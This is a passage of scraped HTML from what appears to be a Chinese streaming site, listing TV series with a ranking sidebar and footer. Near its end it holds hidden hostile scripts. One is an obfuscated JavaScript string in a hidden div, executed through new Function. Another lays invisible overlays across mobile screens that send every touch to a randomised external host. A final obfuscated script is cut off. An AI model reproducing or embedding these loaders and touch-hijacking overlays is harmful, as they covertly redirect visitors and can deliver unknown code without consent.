data-original="https://pic.youkupic.com/upload/vod/20251227-1/f19a062d3ad933b64e02fe68e672b7a9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/303021.html" title="换挡第二季">换挡第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;喜剧,美国剧</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/296031.html" title="芝加哥烈焰第十四季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/e5df6c7ee8ea46d4f30e129e9a897260.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/296031.html" title="芝加哥烈焰第十四季">芝加哥烈焰第十四季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;美国剧</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/296030.html" title="芝加哥警署第十三季" data-original="https://pic.youkupic.com/upload/vod/20251011-1/b1e43d9d3914a37c24cb151a7fa2bc0f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/296030.html" title="芝加哥警署第十三季">芝加哥警署第十三季</a></p><p class="vodlist_sub">Voight teams up with an unlikely ally to take a killer off the stree</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/299612.html" title="圣丹尼斯医院第二季" data-original="https://pic.youkupic.com/upload/vod/20251119-1/80c59507ec6705c0018af1e5c21ee1bb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/299612.html" title="圣丹尼斯医院第二季">圣丹尼斯医院第二季</a></p><p class="vodlist_sub">NBC续订第二季。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/305207.html" title="美丽毒素" data-original="https://pic.youkupic.com/upload/vod/20260122-1/cbb4d83e40f47ebb3f3474b881f06b72.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/305207.html" title="美丽毒素">美丽毒素</a></p><p class="vodlist_sub">一种名为“美人”的疾病病毒大肆传播，这种病毒会让人变美，但却足以致命。搭档德鲁和卡拉奉命调查该病毒，同时要躲避腐败官员和雇佣兵的追捕。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/303741.html" title="良药苦口" data-original="https://pic.youkupic.com/upload/vod/20260105-1/5f00cdbd3554152f473aac5cf1ac9875.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/303741.html" title="良药苦口">良药苦口</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;美国&nbsp;/&nbsp;乔西·查尔斯,克莉·奇奇诺,迈克尔·波茨,John,Quilty,卡特·辛普,Alexandra,Sica,Leah,Janae,Tho</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“斯巴达克斯：诅咒者之战第三季”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="141766" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">欧美剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="猎捕行动第二季" href="/video/304168.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20260110-1/61a9e35d11e55f07c50dd4fa5570111f.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>973</span><h4 class="title">猎捕行动第二季</h4></div><p class="vodlist_sub">2026&nbsp;/&nbsp;美国&nbsp;/&nbsp;剧情,动作,惊悚,犯罪,美国剧</p><p><span class="vodlist_sub">状态：更新至04集</span></p></div></a></li><li class="part_eone"><a href="/video/205084.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;948</span>斯佳丽</a></li><li class="part_eone"><a href="/video/159499.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;945</span>索尔兹伯里投毒案</a></li><li class="part_eone"><a href="/video/236368.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;934</span>光猪六壮士剧版</a></li><li class="part_eone"><a href="/video/132206.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;920</span>巴普蒂斯特第二季</a></li><li class="part_eone"><a href="/video/305207.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;914</span>美丽毒素</a></li><li class="part_eone"><a href="/video/131008.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;891</span>绝望写手第一季</a></li><li class="part_eone"><a href="/video/171431.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;889</span>护儿使者</a></li><li class="part_eone"><a href="/video/162984.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;879</span>战地神探第四季</a></li><li class="part_eone"><a href="/video/143543.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;879</span>拉布雷亚</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="141766" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/all.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.sknjkglzx.com/" title="星辰影院">星辰影院</a>提供热播电视剧、动漫动画、综艺娱乐、高清电影大全免费在线观看</p><p>Copyright © 2022 sknjkglzx.com All Rights Reserved</p><p>粤ICP备46810556号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/381.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/382.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/384.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/383.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.sknjkglzx.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="wmnfapxo_b" style="'+style+'"></div>');var a=document.getElementsByClassName("wmnfapxo_b");a[i].addEventListener("touchend",function(){var wmnfapxo_n="https://"+Date.parse(new Date())+"5439e5e7bc3c48bgc.txmz0y.com"+":8005/cc/2071?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=wmnfapxo_n}else{window.location.href=wmnfapxo_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`NQDtOubYcXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 D^27dJROM6LMDL8D^27dJROM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cD^27dJROM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cD^27dJROM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 